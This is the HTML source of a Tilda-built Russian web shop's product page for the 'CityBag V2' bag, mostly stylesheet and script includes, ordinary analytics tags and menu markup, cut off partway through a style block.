

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/waist_bags1/tproduct/520810819-841934650831-citybag-v2
body_size: 57883
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>CityBag V2</title>
<meta name="description" content="">
<meta name="keywords" content="женская сумка дамская сумочка шоппер shopper ситибег">
<meta property="og:title" content="CityBag V2" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/waist_bags1/tproduct/520810819-841934650831-citybag-v2" />
<meta property="og:image" content="https://static.tildacdn.com/stor6436-3765-4738-a638-346362613464/98098556.jpg" />
<link rel="canonical" href="https://dyag.shop/waist_bags1/tproduct/520810819-841934650831-citybag-v2" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page32217845.min.css?t=1766148412" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148412"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page32217845.min.js?t=1766148412" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="32217845" data-tilda-page-alias="waist_bags1" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
